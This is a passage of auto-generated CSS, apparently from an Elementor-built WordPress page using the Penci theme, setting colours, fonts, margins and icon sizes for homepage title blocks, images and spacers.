.elementor-element.elementor-element-682b056 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-682b056{color:#191919;}.elementor-50678 .elementor-element.elementor-element-682b056 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-682b056 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-682b056 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-682b056 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-682b056 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-682b056 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-682b056 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-682b056 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-682b056 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-682b056 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-682b056 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-682b056 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-682b056 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-682b056 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-682b056 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-682b056 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-682b056 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-682b056 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-682b056 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-682b056 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-83daa01 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-e100261 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-e100261{color:#191919;}.elementor-50678 .elementor-element.elementor-element-e100261 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-e100261 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-e100261 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-e100261 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-e100261 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-e100261 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-e100261 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-e100261 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-e100261 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-e100261 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-e100261 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-e100261 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-e100261 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-e100261 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-e100261 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-e100261 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-e100261 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-e100261 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-e100261 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-e100261 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-5a60c38 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-5a60c38.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-5a60c38.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-5a60c38.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-5a60c38.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-5a60c38.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-5a60c38 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-5a60c38 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-b02b4c5 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-eb23fb3{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-ae127ab > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-ae127ab .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-ae127ab{color:#191919;}.elementor-50678 .elementor-element.elementor-element-ae127ab .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-ae127ab .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-ae127ab .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-ae127ab .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-ae127ab .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-ae127ab .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-ae127ab .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-ae127ab .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-ae127ab .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ae127ab .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ae127ab .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ae127ab .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ae127ab .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ae127ab .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-ae127ab .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-ae127ab .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-ae127ab .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-ae127ab .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-ae127ab .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-ae127ab .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-f900f8f img{width:80%;}.elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-35a8c8c{color:#191919;}.elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-35a8c8c .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-35a8c8c .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-35a8c8c .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-35a8c8c .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-35a8c8c .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-35a8c8c .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-35a8c8c .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-35a8c8c .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-32a871a .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-32a871a.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-32a871a.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-32a871a.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-32a871a.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-32a871a.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-32a871a .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-32a871a .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-d32dfe2 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-066ace4{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-bd56772 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-bd56772 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-bd56772{color:#191919;}.elementor-50678 .elementor-element.elementor-element-bd56772 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-bd56772 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-bd56772 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-bd56772 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-bd56772 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-bd56772 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-bd56772 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-bd56772 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-bd56772 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-bd56772 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-bd56772 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-bd56772 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-bd56772 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-bd56772 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-bd56772 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-bd56772 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-bd56772 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-bd56772 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-bd56772 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-bd56772 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-4a462bd img{width:80%;}.elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-cfd8807{color:#191919;}.elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-cfd8807 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-cfd8807 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-cfd8807 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-cfd8807 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-cfd8807 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-cfd8807 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-cfd8807 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-cfd8807 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-833cfcb .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-833cfcb.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-833cfcb.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-833cfcb.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-833cfcb.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-833cfcb.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-833cfcb .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-833cfcb .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-00d1391 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-00d1391.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-00d1391.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-00d1391.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-00d1391.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-00d1391.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-00d1391 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-00d1391 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-b9e3ff6 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-c28ffde{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-fa60f76 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-fa60f76{color:#191919;}.elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-fa60f76 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-fa60f76 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-fa60f76 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-fa60f76 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-fa60f76 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-fa60f76 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-fa60f76 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-fa60f76 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-4571537 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-a25c883 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-a25c883{color:#191919;}.elementor-50678 .elementor-element.elementor-element-a25c883 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-a25c883 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-a25c883 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-a25c883 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-a25c883 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-a25c883 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-a25c883 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-a25c883 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-a25c883 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-a25c883 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-a25c883 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-a25c883 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-a25c883 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-a25c883 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-a25c883 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-a25c883 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-a25c883 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-a25c883 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-a25c883 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-a25c883 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-1b94758 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-1b94758.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-1b94758.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-1b94758.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-1b94758.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-1b94758.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-1b94758 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-1b94758 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-2b9dabd img{width:80%;}.elementor-50678 .elementor-element.elementor-element-cb7a219 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-004ab25{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-4c0b988 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-4c0b988{color:#191919;}.elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-4c0b988 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-4c0b988 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-4c0b988 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-4c0b988 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-4c0b988 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-4c0b988 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-4c0b988 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-4c0b988 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-df32f22 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-feaf7ad{color:#191919;}.elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-feaf7ad .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-feaf7ad .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-feaf7ad .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-feaf7ad .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-feaf7ad .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-feaf7ad .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-feaf7ad .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-feaf7ad .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-b364664 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-b364664.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-b364664.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-b364664.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-b364664.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-b364664.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-b364664 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-b364664 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-d608d61 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-d608d61.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-d608d61.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-d608d61.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-d608d61.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-d608d61.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-d608d61 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-d608d61 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-5a4f676 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-231f1e4{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-41eadd2 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 